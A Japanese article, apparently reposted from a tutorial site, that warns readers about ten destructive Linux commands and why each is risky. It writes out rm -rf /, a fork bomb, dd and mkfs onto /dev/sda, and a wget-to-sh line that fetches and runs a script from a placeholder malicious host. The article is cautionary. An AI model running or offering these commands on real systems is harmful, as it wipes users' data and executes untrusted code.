ホームページ >システムチュートリアル >Linux >Linux で最も危険な 10 のコマンドとそのリスク評価

Linux で最も危険な 10 のコマンドとそのリスク評価

- 王林転載

- 2024-01-01 09:25:40622ブラウズ

Linux コマンド ラインは便利で効率的で楽しいものですが、特に何をしているのかわからない場合には危険な場合もあります。

この記事では 10 個のコマンドを紹介しますが、実際に使用しないほうがよいでしょう。

もちろん、通常、次のコマンドを root 権限で使用すると、絶望的なまでに自分の愚かさを示すことができますが、一般ユーザーの ID では、自分の土地の 3 分の 1 しか破壊されません。

1. rm -rf コマンド

rm -rf コマンドは、フォルダーとその内容を削除する最も速い方法の 1 つです。

ほんのわずかなタイプミスや無知が、回復不能なシステムクラッシュを引き起こす可能性があります。

以下は rm コマンドのオプションの一部です:

1.rm コマンドは通常、Linux でファイルを削除するために使用されます。

2. rm -r コマンドは、空のフォルダーも含めてフォルダーを再帰的に削除します。

3. rm -f コマンドは、確認なしに「読み取り専用ファイル」を直接削除できます。 Linux でファイルを削除する場合、ファイルが読み取り専用であるかどうかは関係なく、親ディレクトリに書き込み権限があるかどうかのみが関係します。したがって、-f パラメーターは、削除を 1 つずつ確認する必要がなく、静かに削除することを意味するだけです。さらに、元の rm コマンドには実際には削除プロンプトがありませんが、一般的なディストリビューションでは、削除の確認を求めるために、エイリアスを介して rm に -i パラメータが追加されますが、-f はこのプロンプトを抑制します。

4.rm -rf /: ルートディレクトリ内のすべてを強制的に削除します。

5.rm -rf *: 現在のディレクトリ内のすべてのファイルを強制的に削除します。

6.rm -rf .: 現在のフォルダーとそのサブフォルダーを強制的に削除します。

今後、rm -rf コマンドを実行する場合は注意してください。 「rm」コマンドでファイルを削除する際の事故を防ぐために、「.bashrc」ファイルに「rm」コマンドのエイリアス「rm -i」を作成すると、各削除リクエストの確認を求められます。 (翻訳注: ほとんどのディストリビューションではすでにこれが行われています。そうでない場合は、そうしてください。また、-f パラメータを使用する前に、何をしているのか必ず検討してください。翻訳者自身も血と涙の教訓を学びました。)

2. :{:|:&};: コマンド

これはフォークボムの例です。

具体的な操作は、「:」という名前の関数を定義することです。この関数は、自分自身を 2 回 (フォアグラウンドで 1 回、バックグラウンドで 1 回) 呼び出します。システムがクラッシュするまで繰り返し実行されます。

3. コマンド> /dev/sda

このコマンドは、特定の「コマンド」の出力をブロック デバイス /dev/sda に書き込みます。

この操作では、ブロック デバイス内のすべてのデータ ブロックが、コマンドによって書き込まれた元のデータに置き換えられ、その結果、ブロック デバイス全体のデータが失われます。

4.mv フォルダー /dev/null

このコマンドは、特定の「フォルダー」を /dev/null に移動します。

Linux では、/dev/null または null デバイスは特別なファイルであり、そこに書き込まれたすべてのデータはクリアされ、書き込み操作は正常に返されます。

もちろん、このコマンドはデータ回復ソフトウェアを妨げるものではないことに注意してください。したがって、真の完全な破壊を完了するには、特別なソフトウェアまたは技術を使用する必要があります。

5. wget http://malicious_source -O- | sh

このコマンドは、(おそらく) 悪意のあるソースからスクリプトをダウンロードして実行します。

Wget コマンドはこのスクリプトをダウンロードし、sh はダウンロードされたスクリプトを (無条件に) 実行します。

注: ダウンロードするパッケージまたはスクリプトのソースには常に注意を払う必要があります。信頼できるソースからダウンロードしたスクリプト/プログラムのみを使用してください。

6. mkfs.ext3 /dev/sda

上記のコマンドは、ブロック デバイス 'sda' をフォーマットします。このコマンドを実行すると、ブロック デバイス (ハード ドライブ) がフォーマットされ、システムが直接回復不能な状態になります。

通常、/dev/sda などのデバイスは、raw デバイスとして使用されない限り、直接使用しません。

通常、sda は sda1 と sda2 のようなパーティションに分割して使用する必要があります。もちろん、sda を使用するか sda1 を使用するかに関係なく、ブロック デバイスまたはパーティション上の mkfs は破壊的であり、その上のデータは蒸発します。

7.>ファイル

このコマンドは、ファイルの内容をクリアしたり、コマンド出力を記録したりするためによく使用されます。

ただし、実行する前に、出力ファイルが空であるか存在しないことを確認してください。そうしないと、元のファイルを回復できません。データ回復ソフトウェアでも役に立たない可能性があります。

おそらく本当に使用したいのは、ファイルをフラッシュするのではなく、新しい出力をファイルに蓄積する「>>」です。

入力を間違えたり、「>」のようなコマンドを入力した場合

8.^foo^バー

このコマンドは、コマンド全体を再入力せずに、以前に実行したコマンドを編集するために使用されます。

foobar コマンドを使用する際に、元のコマンドを変更するリスクを十分に確認しないと、大きな問題が発生する可能性があります。

9. dd if=/dev/random of=/dev/sda

このコマンドは、ランダムなジャンク ファイルをブロック デバイス sda に書き込み、データを消去します。これにより、システムが混乱した回復不能な状態になる可能性があります。

ブラック ホールへの mv ではデータを完全に削除できないという上で述べたことを覚えていますか?このコマンドを使用すると、完全に削除できます。もちろん、念のため複数回上書きすることもできます。



10. 隠しコマンド

次のコマンドは、実際には上記の最初のコマンド (rm -rf) です。

ここのコードは 16 進数で隠されています。何も知らないユーザーがターミナルで次のコマンドを実行すると、だまされてルート パーティションが消去される可能性があります。

本当の危険は隠されており、簡単には発見できません。自分のやっていることの結果を常に意識しなければなりません。

不明なソースからのコードを決してコンパイル/実行しないでください。

今日紹介するのは、ここで終わるコマンドです。サーバーや他のデバイスでは試さないように注意してください~

それらをテストしたい場合は、仮想マシン上で実行してください。そうしないと、ファイルが失われるか、システムがクラッシュします。

以上がLinux で最も危険な 10 のコマンドとそのリスク評価の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。